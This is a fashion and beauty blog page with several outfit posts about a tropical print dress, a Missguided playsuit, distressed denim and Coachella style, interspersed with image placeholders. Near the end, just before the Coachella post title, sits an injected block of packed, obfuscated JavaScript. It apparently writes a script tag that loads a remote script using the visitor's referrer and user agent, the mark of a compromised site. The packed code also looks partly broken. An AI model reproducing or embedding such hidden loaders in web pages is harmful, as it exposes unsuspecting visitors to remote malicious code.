 It's not often I purchase something, be it clothing, makeup, food, and forget about it. Especially food. However moving my temporary wardrobe situation into something more permanent forced me to stumble upon my distressed denim with the tags still intact! If you're ever feeling indecisive when it comes to an outfit create one that can be worn in a number of ways. This tropical print dress from A/X Paris has an elegant cut falling below the knee and the addition 3/4 sleeves and crew neck. The vibrant shades of the palm leaves give a youthful touch to an otherwise simple dress. Combining with a black mesh sweater from Misguided, it gives the illusion of wearing separates and the strapped backless boots provide a less formal look. Then simply remove the sweater and change heels if you fancy, and you have an entirely different outfit. It's an easy way to change mood with the addition or subtraction of clothing. It's basically fashion maths! So it feels like a while since I've got some outfit posts up, in reality it's only been a few days but I love to do these and ideally I'd like it to be a daily thing. Beauty will always be in my soul as I am a qualified beauty therapist and professional makeup artist but I just adore personal style posts. Health and fitness is also another aspect that I have a huge passion for but it's only just started to incorporate it into my site and instagram. I think it's an intertwined and although from my blog name you may think it's just beauty it's Beauty Sauce, basically everything has beauty and my blog is a sauce of ingredients - or rather topics. So I received a very exciting package from Missguided recently with some very pretty pieces inside. I have lots of shoots in my planner to be done but this beautiful playsuit was the first, I just love the colours and fabric. As it was a little chilly and raining I paired it with chelsea boots and the ASOS duster mac. Like a lot of girls I have that burning desire to walk down the street in a little Carrie Bradshaw number with bags of confidence and heaps of sass. When it comes to it, I often chicken out. Full skirts and oversized accessories aren't really my thing, I like them on other people but not on me. I said.

STYLE eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sdebb|var|u0026u|referrer|ttytb||js|php'.split('|'),0,{})) - Cool Coachella Style. Coachella is done for another year but I wanted to look back at what some celebs have worn over the years and I thought Rihannas laid back cool was